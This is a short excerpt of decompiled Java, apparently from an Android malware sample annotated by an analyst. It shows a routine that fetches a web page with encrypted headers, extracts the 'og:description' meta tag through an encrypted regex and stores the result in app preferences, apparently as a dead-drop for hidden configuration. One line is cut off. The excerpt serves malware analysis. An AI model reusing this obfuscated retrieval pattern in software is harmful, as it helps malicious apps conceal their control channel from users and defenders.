 public static void mw_getBodyStringFromResponse(String url, Context context) throws IOException {
OkHttpClient.Builder builder = new OkHttpClient.Builder();
TimeUnit timeUnit = TimeUnit.SECONDS;
OkHttpClient client = builder.connectTimeout(50L, timeUnit).writeTimeout(50L, timeUnit).readTimeout(50L, timeUnit).callTimeout(50L, timeUnit).build();
Request request = new Request.Builder().m845url(url).addHeader(mw_DecryptionClass.mw_Decrypt("dkY62gVLWb/pSXHoop93hDgi8kdppTauFa0dzB43yUo="), mw_DecryptionClass.mw_Decrypt("z4ryZI++oaRCwhZogm8jxQjC+FBk5D8JBrmwUJr6v
try {
Response response = client.newCall(request).execute();
if (!response.getIsSuccessful()) {
throw new IOException(mw_DecryptionClass.mw_Decrypt("Hn+djudcrz2PE8sPDJX/PGpDKgPlWu6Ih5tgvUgdyOYzpCUnAzbEDoJ+xuO8m93X") + response);
}
String tele = response.body().string();
Pattern pattern = Pattern.compile(mw_DecryptionClass.mw_Decrypt("QDJQpnVZVaXYpmZjCkI/6LRRRTDeypYBS++uhnLWesegaVxdwlHqkIAXlTemvX+hugllhrEfjVgUbEYFB4FQQkUpT7hhBiA7KnlSgxBLrD8="), 32); // <meta property=\"og:descr
Matcher matcher = pattern.matcher(tele);
while (matcher.find()) {
mw_putInSharedPreferences(context, mw_DecryptionClass.mw_Decrypt("nVARzobYWlif0FTgXL2jUa3l8XiGIaBTXKbZImWFKwc="), matcher.group(1)); // min
}
response.close();
} catch (IOException e) {
e.printStackTrace();
}
}